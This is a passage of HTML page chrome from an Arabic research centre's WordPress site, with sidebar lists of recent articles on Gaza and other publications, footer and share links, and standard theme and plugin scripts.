													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">11 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ملاحقة-الإبادة-الصهيونية-في-غزة-دور-أهل-العلم-والعمل-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل" class="all-over-thumb-link"><span class="screen-reader-text">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">7 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://hadaracenter.com/%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a8%d8%b9%d8%af-%d9%85%d8%a7%d8%a6%d8%a9-%d8%b9%d8%a7%d9%85-%d9%85%d9%86-%d8%a5%d8%b3/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2024/12/أمتي-في-العالم-بانر.jpg" alt="" width="728" height="91" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/91;" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first"><center> جميع الحقوق محفوظة &nbsp; | &nbsp; <a href="https://hadaracenter.com" target="_blank">مركز الحضارة للدراسات والبحوث</a>, &copy; حقوق النشر 2026 <center> 
</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://hadaracenter.com/?p=6419" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A8%D8%A7%D9%83%D8%B3%D8%AA%D8%A7%D9%86%20%D9%88%D9%85%D8%B9%D8%B6%D9%84%D8%A9%20%D8%A7%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D9%88%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%A5%D9%82%D9%84%D9%8A%D9%85%D9%8A%D8%A9&#038;url=https://hadaracenter.com/?p=6419" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A8%D8%A7%D9%83%D8%B3%D8%AA%D8%A7%D9%86%20%D9%88%D9%85%D8%B9%D8%B6%D9%84%D8%A9%20%D8%A7%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D9%88%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%A5%D9%82%D9%84%D9%8A%D9%85%D9%8A%D8%A9%20https://hadaracenter.com/?p=6419" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://hadaracenter.com/?p=6419&text=%D8%A8%D8%A7%D9%83%D8%B3%D8%AA%D8%A7%D9%86%20%D9%88%D9%85%D8%B9%D8%B6%D9%84%D8%A9%20%D8%A7%D9%84%D8%AA%D9%86%D9%85%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D9%88%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9%20%D9%88%D8%A7%D9%84%D8%A5%D9%82%D9%84%D9%8A%D9%85%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://hadaracenter.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2499">طوفان الأقصى</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/د.-علياء-وجدي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%85%d9%86-%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d8%a8%d8%a7/">الموقف الأوروبي من إبادة غزة: بين التباينات القومية والتجمد الجماعي وأثر الرأي العام الداخلي</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">24 نوفمبر، 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-5" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث الإصدارات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/01/مداخل-العلوم-السياسية-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية" class="all-over-thumb-link"><span class="screen-reader-text">مداخل العلوم السياسية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">4 يناير، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/" title="مداخل العلوم السياسية">مداخل العلوم السياسية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/قراءة-حوارية-في-كتابات-أعلام-الأمة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة" class="all-over-thumb-link"><span class="screen-reader-text">قراءة حوارية في كتابات أعلام الأمة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%ad%d9%88%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/" title="قراءة حوارية في كتابات أعلام الأمة">قراءة حوارية في كتابات أعلام الأمة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/12/مدخل-إلى-علم-السياسة-المقارنة-2-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة" class="all-over-thumb-link"><span class="screen-reader-text">مدخل إلى علم السياسة المقار نة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">22 ديسمبر، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d8%af%d8%ae%d9%84-%d8%a5%d9%84%d9%89-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%b1-%d9%86%d8%a9/" title="مدخل إلى علم السياسة المقار نة">مدخل إلى علم السياسة المقار نة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2024/08/نسخة-من-مركز-الحضارة-للدراسات-والبحوث-2000-x-1000-بيكسل-780x470.png)">
                      											<a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية" class="all-over-thumb-link"><span class="screen-reader-text">في تحديات وآفاق باحثي العلوم الاجتماعية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">8 أغسطس، 2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%81%d9%8a-%d8%aa%d8%ad%d8%af%d9%8a%d8%a7%d8%aa-%d9%88%d8%a2%d9%81%d8%a7%d9%82-%d8%a8%d8%a7%d8%ad%d8%ab%d9%8a-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9/" title="في تحديات وآفاق باحثي العلوم الاجتماعية">في تحديات وآفاق باحثي العلوم الاجتماعية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://hadaracenter.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<script type="module">
		import { Workbox } from "https:\/\/hadaracenter.com\/wp-content\/plugins\/pwa\/wp-includes\/js\/workbox-v7.3.0\/workbox-window.prod.js";

		if ( 'serviceWorker' in navigator ) {
			window.wp = window.wp || {};
			window.wp.serviceWorkerWindow = new Workbox(
				"https:\/\/hadaracenter.com\/wp.serviceworker",
				{"scope":"\/"}			);
			window.wp.serviceWorkerWindow.register();
		}
	</script>
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://hadaracenter.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.3" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://hadaracenter.com/wp-admin/admin-ajax.php",
					data : "postviews_id=6419&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://hadaracenter.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hadaracenter.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hadaracenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
